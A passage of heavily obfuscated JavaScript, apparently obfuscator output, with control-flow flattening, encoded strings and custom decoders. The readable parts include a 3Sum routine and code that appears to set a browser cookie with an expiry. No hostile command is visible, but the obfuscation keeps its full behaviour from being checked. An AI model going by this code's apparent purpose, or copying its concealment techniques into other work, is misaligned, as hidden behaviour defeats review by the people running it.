NoaV36V(0x96):return zcYzEjG[NoaV36V(pJPLsI[0x22])];case NoaV36V(0x98)+\"K\":return zcYzEjG[NoaV36V(0x99)];case NoaV36V(0x9a)+pJPLsI[0x24]:return zcYzEjG[NoaV36V(0x9b)];case NoaV36V(0x9c):return zcYzEjG[NoaV36V(0x9d)];case NoaV36V(0x9e):return zcYzEjG[NoaV36V(0x9f)];case NoaV36V(0xa0):return zcYzEjG[NoaV36V(0xa1)];case NoaV36V(0xa2):return zcYzEjG[NoaV36V(0xa3)];case NoaV36V(0xa4):return zcYzEjG[NoaV36V(0xa5)];case NoaV36V(0xa6)+\"5\":return zcYzEjG[NoaV36V(0xa7)];case NoaV36V(0xa8):return zcYzEjG[NoaV36V(0xa9)+pJPLsI[0x1f]];case NoaV36V(0xaa):return zcYzEjG[NoaV36V(0xab)];case NoaV36V(0xac)+pJPLsI[0x26]:return zcYzEjG[NoaV36V(0xad)];case NoaV36V(0xae):return zcYzEjG[NoaV36V(0xaf)];case NoaV36V(0xb0):return zcYzEjG[NoaV36V(0xb1)];case NoaV36V(0xb2):return zcYzEjG[NoaV36V(0xb3)];case NoaV36V(0xb4):return zcYzEjG[NoaV36V(0xb5)+pJPLsI[0x39]];case NoaV36V(0xb6)+\"p\":return zcYzEjG[NoaV36V(0xb7)];case NoaV36V(0xb8):return zcYzEjG[NoaV36V(0xb9)];case NoaV36V(0xba):return zcYzEjG[NoaV36V(0xbb)];case NoaV36V(pJPLsI[0x3f]):return zcYzEjG[NoaV36V(0xbd)];case NoaV36V(pJPLsI[0x19])+\"q\":return zcYzEjG[NoaV36V(0xbf)];case NoaV36V(0xc0):return zcYzEjG[NoaV36V(0xc1)];case NoaV36V(0xc2):return zcYzEjG[NoaV36V(0xc3)+NoaV36V(0xc4)];case NoaV36V(0xc5):return zcYzEjG[NoaV36V(0xc6)];case NoaV36V(pJPLsI[0x3a]):return zcYzEjG[NoaV36V(0xc8)];case NoaV36V(0xc9):return zcYzEjG[NoaV36V(0xca)];case NoaV36V(0xcb):return zcYzEjG[NoaV36V(0xcc)];case NoaV36V(0xcd):return zcYzEjG[NoaV36V(0xce)];case NoaV36V(0xcf):return zcYzEjG[NoaV36V(0xd0)+NoaV36V(0xd1)];case NoaV36V(0xd2):return zcYzEjG[NoaV36V(0xd3)];case NoaV36V(pJPLsI[0x34]):return zcYzEjG[NoaV36V(0xd5)];case NoaV36V(0xd6):return zcYzEjG[NoaV36V(0xd7)];case NoaV36V(0xd8)+\"J\":return zcYzEjG[NoaV36V(0xd9)+\"y\"];case NoaV36V(0xda)+\"W\":return zcYzEjG[NoaV36V(0xdb)];case NoaV36V(0xdc):return zcYzEjG[NoaV36V(pJPLsI[0x2e])];case NoaV36V(0xde):return zcYzEjG[NoaV36V(pJPLsI[0x25])+\"nt\"];case NoaV36V(0xe0):return zcYzEjG[NoaV36V(0xe1)];case NoaV36V(0xe2):return zcYzEjG[NoaV36V(0xe3)];case NoaV36V(0xe4):return zcYzEjG[NoaV36V(0xe5)+pJPLsI[0x26]];case NoaV36V(0xe6)+\"T\":return zcYzEjG[NoaV36V(0xe7)]}}function WKolWAw(VydB9a,kfgxz4j,OlyyAtv){switch(VydB9a){case RqqxGl(pJPLsI[0x14]):return kfgxz4j*OlyyAtv}}function OvWtRD(){}function P1RD_t(OlyyAtv,g87ghmq=pJPLsI[0x1]){bJS0QH(NoaV36V);function NoaV36V(...OlyyAtv){var g87ghmq,NoaV36V;function*qhnPJC(NoaV36V,qhnPJC,VydB9a={wUCRO5:{}}){while(NoaV36V+qhnPJC!==0x15)with(VydB9a.SPiy5d1||VydB9a)switch(NoaV36V+qhnPJC){case VydB9a.wUCRO5.InKvsd+0x9f:case 0xc4:case-0xe6:QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x21]]=\"wVlIdkXNeEcJUhmGHKpFAtBgrQ(\\\"MS1{s`ij<_&6>b#3=v[uRD;T2)|xL:Z,]O}f+zW5^@P4aYnC7~yo/*?.q!$89%0\",OlyyAtv[pJPLsI[0x28]]=\"\"+(OlyyAtv[pJPLsI[NoaV36V+-0x3b]]||\"\"),VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x67,qhnPJC+=-0x1b5);break;case VydB9a.wUCRO5.InKvsd+0x5d:case-0xe4:case-0xfa:QuCOhr([VydB9a.wUCRO5.EX6_Jvy,VydB9a.wUCRO5.wYDW8G,VydB9a.wUCRO5.InKvsd]=[0xda,-0x4,0x6],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0xc2,qhnPJC+=-0x67);break;case 0xa0:QuCOhr([VydB9a.wUCRO5.EX6_Jvy,VydB9a.wUCRO5.wYDW8G,VydB9a.wUCRO5.InKvsd]=[0x1c,0x94,0x3e],OlyyAtv[pJPLsI[0x4]]=pJPLsI[NoaV36V+0xf4],OlyyAtv[pJPLsI[0x21]]=\"wVlIdkXNeEcJUhmGHKpFAtBgrQ(\\\"MS1{s`ij<_&6>b#3=v[uRD;T2)|xL:Z,]O}f+zW5^@P4aYnC7~yo/*?.q!$89%0\",OlyyAtv[pJPLsI[0x28]]=\"\"+(OlyyAtv[pJPLsI[0x0]]||\"\"),VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x195,qhnPJC+=-0x2a6);break;case-0x41:case-0xcc:QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x8c,qhnPJC+=-0x11);break;case qhnPJC- -0xa2:QuCOhr(OlyyAtv[pJPLsI[NoaV36V+-0x7b]]=OlyyAtv[pJPLsI[NoaV36V+-0x7a]].length,OlyyAtv[pJPLsI[NoaV36V+-0x8a]]=[],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x10b,qhnPJC+=0x12b);break;case VydB9a.wUCRO5.InKvsd+-0x8f:QuCOhr(OlyyAtv[pJPLsI[0x2b]]=pJPLsI[NoaV36V+0x69],OlyyAtv[pJPLsI[NoaV36V+0x70]]=pJPLsI[0x0],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=0x7c,qhnPJC+=0xcb);break;default:OlyyAtv[pJPLsI[NoaV36V+0x17]]=-pJPLsI[0x1];for(OlyyAtv[pJPLsI[0x13]]=pJPLsI[0x0];OlyyAtv[pJPLsI[0x13]]<OlyyAtv[pJPLsI[NoaV36V+0x14]];OlyyAtv[pJPLsI[0x13]]++){OlyyAtv[-pJPLsI[NoaV36V+0x16]]=OlyyAtv[pJPLsI[NoaV36V+0xe]].indexOf(OlyyAtv[pJPLsI[0x28]][OlyyAtv[pJPLsI[0x13]]]);if(OlyyAtv[-pJPLsI[NoaV36V+0x16]]===-pJPLsI[NoaV36V+-0x12])continue;if(OlyyAtv[pJPLsI[NoaV36V+0x17]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x2a]]=OlyyAtv[-pJPLsI[0x29]]}else{QuCOhr(OlyyAtv[pJPLsI[NoaV36V+0x17]]+=OlyyAtv[-pJPLsI[0x29]]*pJPLsI[NoaV36V+-0x7],OlyyAtv[pJPLsI[0x2b]]|=OlyyAtv[pJPLsI[0x2a]]<<OlyyAtv[pJPLsI[NoaV36V+-0xc]],OlyyAtv[pJPLsI[NoaV36V+-0xc]]+=(OlyyAtv[pJPLsI[0x2a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[NoaV36V+-0x4]:pJPLsI[0x10]);do{QuCOhr(OlyyAtv[pJPLsI[0x18]].push(OlyyAtv[pJPLsI[NoaV36V+0x18]]&pJPLsI[0x3]),OlyyAtv[pJPLsI[0x2b]]>>=pJPLsI[NoaV36V+-0x11],OlyyAtv[pJPLsI[0x7]]-=pJPLsI[0x2])}while(OlyyAtv[pJPLsI[NoaV36V+-0xc]]>pJPLsI[0x9]);OlyyAtv[pJPLsI[0x2a]]=-pJPLsI[0x1]}}if(OlyyAtv[pJPLsI[0x2a]]>-pJPLsI[NoaV36V+-0x12]){QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x1b8);break}else{QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x1b8,qhnPJC+=0x191);break}case-0x2b:case 0x79:case VydB9a.wUCRO5.wYDW8G+-0x3d:QuCOhr([VydB9a.wUCRO5.EX6_Jvy,VydB9a.wUCRO5.wYDW8G,VydB9a.wUCRO5.InKvsd]=[-0x6b,0xd9,0xe],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0xc0,qhnPJC+=0x18);break;case 0x95:QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0xac,qhnPJC+=-0x3a);break;case qhnPJC!=0x274&&qhnPJC-0x1a5:QuCOhr(OlyyAtv[pJPLsI[NoaV36V+0x1bd]].push((OlyyAtv[pJPLsI[0x2b]]|OlyyAtv[pJPLsI[0x2a]]<<OlyyAtv[pJPLsI[NoaV36V+0x1ac]])&pJPLsI[0x3]),VydB9a.SPiy5d1=VydB9a.wUCRO5,qhnPJC+=0x191);break;case 0xcf:return g87ghmq=!0x0,f1fsc08(OlyyAtv[pJPLsI[0x18]]);case qhnPJC- -0x61:case-0x7e:case-0xf5:if(!(NoaV36V==-(NoaV36V+0x4e))){QuCOhr(VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x4e,qhnPJC+=0x222);break}case-0x1a:case-0xae:QuCOhr(OlyyAtv[pJPLsI[0x27]]=OlyyAtv[pJPLsI[NoaV36V+-0x74]].length,OlyyAtv[pJPLsI[0x18]]=[],VydB9a.SPiy5d1=VydB9a.wUCRO5,NoaV36V+=-0x105,qhnPJC+=0x162);break}}QuCOhr(g87ghmq=void 0x0,NoaV36V=qhnPJC(-0xf3,0x193).next().value);if(g87ghmq){return NoaV36V}}function qhnPJC(OlyyAtv){if(typeof VydB9a[OlyyAtv]===pJPLsI[0x5]){return VydB9a[OlyyAtv]=NoaV36V(kfgxz4j[OlyyAtv])}return VydB9a[OlyyAtv]}rKz4C6(qhnPJC(0xe9))[qhnPJC(0xea)](OlyyAtv,qhnPJC(0xeb),{[qhnPJC(0xec)]:g87ghmq,[qhnPJC(pJPLsI[0x2d])]:pJPLsI[0x2c]});return OlyyAtv}function QuCOhr(){QuCOhr=function(){}}return function(){var OlyyAtv,g87ghmq;function*NoaV36V(OlyyAtv,g87ghmq,qhnPJC={QO_ayWF:{}},R_hsiF){while(OlyyAtv+g87ghmq!==-0xa1)with(qhnPJC.P4VVAhh||qhnPJC)switch(OlyyAtv+g87ghmq){case qhnPJC.QO_ayWF.b9V6oYg+0x57:case-0xbe:return VydB9a[duss_2Q[pJPLsI[0x0]]]=(0x1,qhnPJC.wh5OBz.GZdM8K)(kfgxz4j[duss_2Q[pJPLsI[0x0]]]);case 0xa0:QuCOhr(dHVjch[pJPLsI[0x7]]=pJPLsI[0x0],dHVjch[pJPLsI[0x3a]]=-pJPLsI[0x1]);for(dHVjch[pJPLsI[0x13]]=pJPLsI[0x0];dHVjch[pJPLsI[0x13]]<dHVjch[pJPLsI[0x12]];dHVjch[pJPLsI[0x13]]++){dHVjch[pJPLsI[0x1e]]=dHVjch[-pJPLsI[0x3b]].indexOf(dHVjch[pJPLsI[0x28]][dHVjch[pJPLsI[0x13]]]);if(dHVjch[pJPLsI[0x1e]]===-pJPLsI[0x1])continue;if(dHVjch[pJPLsI[0x3a]]<pJPLsI[0x0]){dHVjch[pJPLsI[0x3a]]=dHVjch[pJPLsI[0x1e]]}else{QuCOhr(dHVjch[pJPLsI[0x3a]]+=dHVjch[pJPLsI[0x1e]]*pJPLsI[0xc],dHVjch[pJPLsI[0x1f]]|=dHVjch[pJPLsI[0x3a]]<<dHVjch[pJPLsI[0x7]],dHVjch[pJPLsI[0x7]]+=(dHVjch[pJPLsI[0x3a]]&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(dHVjch[pJPLsI[0x39]].push(dHVjch[pJPLsI[0x1f]]&pJPLsI[0x3]),dHVjch[pJPLsI[0x1f]]>>=pJPLsI[0x2],dHVjch[pJPLsI[0x7]]-=pJPLsI[0x2])}while(dHVjch[pJPLsI[0x7]]>pJPLsI[0x9]);dHVjch[pJPLsI[0x3a]]=-pJPLsI[0x1]}}if(dHVjch[pJPLsI[0x3a]]>-pJPLsI[0x1]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=0xc5,g87ghmq+=-0xda);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=-0x84,g87ghmq+=0x9);break}case-0x12:case OlyyAtv-0xa:QuCOhr([lD1skJ6.YHqwFJ]=R_hsiF,lD1skJ6.iULMRu=function*OlyyAtv(g87ghmq,qhnPJC,R_hsiF={bRxju0V:{}},NoaV36V){while(g87ghmq+qhnPJC!==0x18)with(R_hsiF.gOHddf||R_hsiF)switch(g87ghmq+qhnPJC){case-0xe1:R_hsiF.kERaEMP.FGUB81f=-pJPLsI[0x1];for(R_hsiF.kERaEMP.ggfNI4o=pJPLsI[g87ghmq+0x14c];ggfNI4o<tJaUiyX;ggfNI4o++){R_hsiF.kERaEMP.yoLaC5=dVuSzPt.indexOf(VkxVYSP[ggfNI4o]);if(yoLaC5===-pJPLsI[0x1])continue;if(FGUB81f<pJPLsI[0x0]){FGUB81f=yoLaC5}else{QuCOhr(FGUB81f+=yoLaC5*pJPLsI[0xc],j6d1ZG|=FGUB81f<<e1NyJq,e1NyJq+=(FGUB81f&pJPLsI[0xd])>pJPLsI[g87ghmq+0x15a]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(Wc86rx3.push(j6d1ZG&pJPLsI[g87ghmq+0x14f]),j6d1ZG>>=pJPLsI[0x2],e1NyJq-=pJPLsI[0x2])}while(e1NyJq>pJPLsI[0x9]);FGUB81f=-pJPLsI[0x1]}}if(FGUB81f>-pJPLsI[g87ghmq+0x14d]){QuCOhr(R_hsiF.gOHddf=R_hsiF.kERaEMP,qhnPJC+=0x2b);break}else{QuCOhr(R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=0xd9,qhnPJC+=0x2b);break}case qhnPJC!=-0x32&&qhnPJC!=-0x1c&&qhnPJC- -0x4a:case 0x3:case-0xc5:rKz4C6((0x1,R_hsiF.bRxju0V.E3I51C5)(g87ghmq+0x102)).log(q_0k9YC[pJPLsI[0x1b]]);return;case-0xd2:default:case R_hsiF.bRxju0V.mVUQJq+0x28:[i1tLlno.q8N4lG]=NoaV36V;if(typeof VydB9a[i1tLlno.q8N4lG]===pJPLsI[g87ghmq+0xf4]){QuCOhr(R_hsiF.gOHddf=R_hsiF.i1tLlno,qhnPJC+=-0x15);break}else{QuCOhr(R_hsiF.gOHddf=R_hsiF.i1tLlno,g87ghmq+=-0x3,qhnPJC+=-0x10);break}case 0xb:case g87ghmq!=-0x73&&g87ghmq- -0x96:case 0x54:QuCOhr(Wc86rx3.push((j6d1ZG|FGUB81f<<e1NyJq)&pJPLsI[g87ghmq+0x14f]),R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=0xd9);break;case 0xd1:case-0x9a:case 0xe7:try{rKz4C6((0x1,E3I51C5)(0x14d))[(0x1,E3I51C5)(g87ghmq+0x1cc)+\"m\"](QO_ayWF.cidauP,lD1skJ6.YHqwFJ[(0x1,E3I51C5)(g87ghmq+0x1cd)]())}catch(BtUXBwY){}R_hsiF.bRxju0V.TvOP46=new(rKz4C6((g87ghmq+0x7f,E3I51C5)(g87ghmq+0x1ce)))(lD1skJ6.YHqwFJ+QO_ayWF.jpN95B)[(g87ghmq+0x7f,E3I51C5)(0x151)]();return lD1skJ6.DomknI=!0x0,rKz4C6((0x1,E3I51C5)(0x152))[(0x1,E3I51C5)(0x153)]=QO_ayWF.cidauP+\"=\"+lD1skJ6.YHqwFJ+(0x1,E3I51C5)(g87ghmq+0x1d2)+TvOP46+((0x1,E3I51C5)(g87ghmq+0x1d3)+\"/\");case g87ghmq!=-0x25&&g87ghmq- -0xaf:QuCOhr([kERaEMP.R7pTgEy]=NoaV36V,kERaEMP.dVuSzPt=\"N3HiSxVuJ;fw~/<RePzO2`qMLQlFKm^Ws>v%[ygt1C9*@Db+,Go!kB$TdAj}U?anX&{:r#]_=(Ip.EY|68hZ574\\\"0)c\",kERaEMP.VkxVYSP=\"\"+(kERaEMP.R7pTgEy||\"\"),R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=0x23);break;case g87ghmq!=0x4&&g87ghmq- -0xa9:return VydB9a[q8N4lG];case g87ghmq- -0xb4:case-0x14:return f1fsc08(Wc86rx3);case 0x23:return f1fsc08(Wc86rx3);case-0x4b:case 0xa3:return VydB9a[q8N4lG]=(0x1,R_hsiF.bRxju0V.B7Fb_Up)(kfgxz4j[q8N4lG]);case-0xee:case 0xc2:case g87ghmq!=0x4a&&g87ghmq-0x32:QuCOhr(R_hsiF.bRxju0V.mVUQJq=-0xec,R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=-0x94,qhnPJC+=0xc8);break;case 0x26:case-0x52:case 0x50:QuCOhr(R_hsiF.kERaEMP.j6d1ZG=pJPLsI[g87ghmq+0x45],R_hsiF.kERaEMP.e1NyJq=pJPLsI[g87ghmq+0x45],R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=-0x107);break;case R_hsiF.bRxju0V.mVUQJq+0x8c:QuCOhr([...cTggxQb.q_0k9YC]=NoaV36V,cTggxQb.q_0k9YC[pJPLsI[0x4]]=pJPLsI[g87ghmq+-0x4a],cTggxQb.q_0k9YC[pJPLsI[0x1b]]=bJS0QH(function(...OlyyAtv){QuCOhr(OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1],OlyyAtv[pJPLsI[0x1]]=OlyyAtv[pJPLsI[0x0]].length,OlyyAtv[pJPLsI[0x28]]=[],OlyyAtv[pJPLsI[0x1d]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x39]]=pJPLsI[0x0],OlyyAtv[pJPLsI[0x0]].sort((OlyyAtv,g87ghmq)=>OlyyAtv-g87ghmq));for(OlyyAtv[-pJPLsI[0x3e]]=pJPLsI[0x0];OlyyAtv[-pJPLsI[0x3e]]<OlyyAtv[pJPLsI[0x1]];OlyyAtv[-pJPLsI[0x3e]]++){if(OlyyAtv[-pJPLsI[0x3e]]>pJPLsI[0x0]&&OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]]===OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]-pJPLsI[0x1]])continue;QuCOhr(OlyyAtv[pJPLsI[0x1d]]=OlyyAtv[-pJPLsI[0x3e]]+pJPLsI[0x1],OlyyAtv[pJPLsI[0x39]]=OlyyAtv[pJPLsI[0x1]]-pJPLsI[0x1]);while(OlyyAtv[pJPLsI[0x1d]]<OlyyAtv[pJPLsI[0x39]])if(OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]<pJPLsI[0x0]){OlyyAtv[pJPLsI[0x1d]]++}else if(OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]]+OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]>pJPLsI[0x0]){OlyyAtv[pJPLsI[0x39]]--}else{OlyyAtv[pJPLsI[0x28]].push([OlyyAtv[pJPLsI[0x0]][OlyyAtv[-pJPLsI[0x3e]]],OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]],OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]]);while(OlyyAtv[pJPLsI[0x1d]]<OlyyAtv[pJPLsI[0x39]]&&OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]]===OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x1d]]+pJPLsI[0x1]])OlyyAtv[pJPLsI[0x1d]]++;while(OlyyAtv[pJPLsI[0x1d]]<OlyyAtv[pJPLsI[0x39]]&&OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]]===OlyyAtv[pJPLsI[0x0]][OlyyAtv[pJPLsI[0x39]]-pJPLsI[0x1]])OlyyAtv[pJPLsI[0x39]]--;QuCOhr(OlyyAtv[pJPLsI[0x1d]]++,OlyyAtv[pJPLsI[0x39]]--)}}return OlyyAtv[pJPLsI[0x28]]}),R_hsiF.gOHddf=R_hsiF.cTggxQb,qhnPJC+=0x45);break;case qhnPJC- -0xdb:case 0x95:case 0x4f:QuCOhr(R_hsiF.bRxju0V.mVUQJq=-0x5e,bRxju0V.F39gjm=function(...g87ghmq){return OlyyAtv(0x4a,-0x1c,{bRxju0V:R_hsiF.bRxju0V,cTggxQb:{}},g87ghmq).next().value},bRxju0V.E3I51C5=function(...g87ghmq){return OlyyAtv(-0xef,0xb9,{bRxju0V:R_hsiF.bRxju0V,i1tLlno:{}},g87ghmq).next().value},bRxju0V.B7Fb_Up=function(...g87ghmq){return OlyyAtv(-0x48,0xaf,{bRxju0V:R_hsiF.bRxju0V,kERaEMP:{}},g87ghmq).next().value});if((0x1,bRxju0V.E3I51C5)(0x14b)in OvWtRD){QuCOhr(R_hsiF.gOHddf=R_hsiF.bRxju0V,g87ghmq+=-0xd7,qhnPJC+=0x95);break}else{QuCOhr(R_hsiF.gOHddf=R_hsiF.bRxju0V,g87ghmq+=-0x159,qhnPJC+=-0x30);break}case qhnPJC-0x25:QuCOhr(R_hsiF.kERaEMP.tJaUiyX=VkxVYSP.length,R_hsiF.kERaEMP.Wc86rx3=[],R_hsiF.gOHddf=R_hsiF.kERaEMP,g87ghmq+=-0x20,qhnPJC+=-0x44);break;case R_hsiF.bRxju0V.mVUQJq+0x10b:QuCOhr((0x1,F39gjm)(),R_hsiF.gOHddf=R_hsiF.bRxju0V,g87ghmq+=-0x82,qhnPJC+=-0xc5);break}},lD1skJ6.DomknI=void 0x0,lD1skJ6.UWXXzK=(0x1,lD1skJ6.iULMRu)(0xdb,0x14).next().value);if(lD1skJ6.DomknI){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lD1skJ6,OlyyAtv+=0x2f,g87ghmq+=-0x3d);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lD1skJ6,OlyyAtv+=-0x13b,g87ghmq+=0x1b);break}case OlyyAtv- -0x165:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.A5DDyma,OlyyAtv+=-0x98,g87ghmq+=-0xb9);break;case OlyyAtv- -0x4d:QuCOhr(qhnPJC.HVBmKlj={},qhnPJC.HVBmKlj.s9tSINA=function(...OlyyAtv){return NoaV36V(-0x143,0xba,{HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,QHDOMJf:{}},OlyyAtv).next().value},qhnPJC.HVBmKlj.j1pXoz=function(...OlyyAtv){return NoaV36V(-0xc7,-0x1e,{HVBmKlj:qhnPJC.HVBmKlj,lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,Lnhu99H:{}},OlyyAtv).next().value},bJS0QH(qhnPJC.HVBmKlj.s9tSINA),qhnPJC.P4VVAhh=qhnPJC.HVBmKlj,OlyyAtv+=-0x22f,g87ghmq+=0x99);break;case qhnPJC.QO_ayWF.b9V6oYg+0x2c:case-0xf0:return VydB9a[oms41U]=(0x1,qhnPJC.lKGKP8.x6mxAL)(kfgxz4j[oms41U]);case OlyyAtv-0x47:return UWXXzK;case 0xaf:case qhnPJC.QO_ayWF.b9V6oYg+-0x86:case 0x81:return VydB9a[oms41U];case g87ghmq!=-0x38&&g87ghmq!=0x153&&g87ghmq-0xa1:QuCOhr(e8wZr9l.push((C_ibEG|PDMp8V<<qM5VivF)&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,OlyyAtv+=-0xea,g87ghmq+=0x15);break;case 0x44:case 0x20:case 0x84:return ZpXhjGn;case-0x7c:case 0xa2:return VydB9a[duss_2Q[pJPLsI[0x0]]];case-0x8d:case 0x8b:QuCOhr(dHVjch[pJPLsI[0x39]].push((dHVjch[pJPLsI[0x1f]]|dHVjch[pJPLsI[0x3a]]<<dHVjch[pJPLsI[OlyyAtv+-0x11c]])&pJPLsI[0x3]),qhnPJC.P4VVAhh=qhnPJC.L96zQvq,OlyyAtv+=-0x149,g87ghmq+=0xe3);break;case-0x1c:case-0x29:case qhnPJC.QO_ayWF.rIrcMyi+-0xd3:return VydB9a[GLTUh3y[pJPLsI[0x0]]];case 0x56:case g87ghmq-0xc7:case-0xee:QuCOhr([Lnhu99H.BZ2QN70]=R_hsiF,Lnhu99H._oFtzt=\",bjsBetu875W\\\"N]Td(^qvGrmn![6c#P}waQ2KD)@pZ3S|&xVUACHoO=+*y`I4/%$X9iER;hz0~<>.1lYLgM:F{J?f_k\",Lnhu99H.X5EYZp=\"\"+(Lnhu99H.BZ2QN70||\"\"),qhnPJC.P4VVAhh=qhnPJC.Lnhu99H,OlyyAtv+=0x26,g87ghmq+=0x171);break;case-0x79:case qhnPJC.QO_ayWF.b9V6oYg+0xd0:return VydB9a[tTU87_Y];case qhnPJC.QO_ayWF.rIrcMyi+0x49:QuCOhr(qhnPJC.QO_ayWF.jpN95B=WKolWAw((0x1,YqukupC)(0x10c),pJPLsI[0x2],pJPLsI[0x3c])*pJPLsI[0x3c]*0x3e8,qhnPJC.QO_ayWF.cidauP=(0x1,YqukupC)(0x10d),qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,g87ghmq+=-0xc8);break;case-0xc:case g87ghmq-0x18:return VydB9a[tTU87_Y]=(0x1,qhnPJC.sVjOpaW.KJjEhfN)(kfgxz4j[tTU87_Y]);case 0xe1:case-0x86:case OlyyAtv!=-0x18b&&OlyyAtv- -0xba:QuCOhr([...QHDOMJf.GLTUh3y]=R_hsiF,QHDOMJf.GLTUh3y[pJPLsI[0x4]]=pJPLsI[0x1]);if(typeof VydB9a[QHDOMJf.GLTUh3y[pJPLsI[0x0]]]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QHDOMJf,g87ghmq+=-0x2f);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QHDOMJf,OlyyAtv+=0x55,g87ghmq+=-0x2f);break}case g87ghmq!=0xe0&&g87ghmq!=0x18a&&g87ghmq!=0x170&&g87ghmq-0x106:QuCOhr(qhnPJC.lKGKP8={},qhnPJC.lKGKP8.Yx2VrXS=function(...OlyyAtv){return NoaV36V(0xf8,-0x8,{lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,ixeHJhC:{}},OlyyAtv).next().value},qhnPJC.lKGKP8.x6mxAL=function(...OlyyAtv){return NoaV36V(-0x106,0x170,{lKGKP8:qhnPJC.lKGKP8,QO_ayWF:qhnPJC.QO_ayWF,tEMjs7F:{}},OlyyAtv).next().value},bJS0QH(qhnPJC.lKGKP8.x6mxAL));if(!fXouQO[(0x1,YqukupC)(0x15b)+\"es\"]((0x1,qhnPJC.lKGKP8.Yx2VrXS)(0x15c))&&!fXouQO[(0x1,qhnPJC.lKGKP8.Yx2VrXS)(0x15d)]((0x1,qhnPJC.lKGKP8.Yx2VrXS)(0x15e))){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.lKGKP8,OlyyAtv+=0x155,g87ghmq+=-0x65);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0xd,g87ghmq+=-0x4);break}case 0xd8:case qhnPJC.QO_ayWF.rIrcMyi+-0xbb:case 0x2b:QuCOhr(qhnPJC.P4VVAhh=qhnPJC.QO_ayWF,OlyyAtv+=0xa9,g87ghmq+=-0xd3);break;default:return;case OlyyAtv!=-0x18&&OlyyAtv!=0x81&&OlyyAtv!=-0x9c&&OlyyAtv-0x1b:case-0x9:case-0x6b:[UcEMg02.tTU87_Y]=R_hsiF;if(typeof VydB9a[UcEMg02.tTU87_Y]===pJPLsI[0x5]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.UcEMg02,OlyyAtv+=-0x93);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.UcEMg02,OlyyAtv+=-0xed,g87ghmq+=0x174);break}case 0x99:eXKXV6[pJPLsI[0x11]]=eXKXV6[pJPLsI[0x11]]||rKz4C6((0x1,S8tVQD6)(pJPLsI[0x32]))(eXKXV6[pJPLsI[0x0]]);if(eXKXV6[pJPLsI[0x11]]){QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=0x3b,g87ghmq+=-0x1b5);break}else{QuCOhr(qhnPJC.P4VVAhh=qhnPJC.zKlLoA,OlyyAtv+=-0x14,g87ghmq+=-0x7a);break}case 0x76:case qhnPJC.QO_ayWF.b9V6oYg+-0xb9:case-0x7a:return lkOyja;case 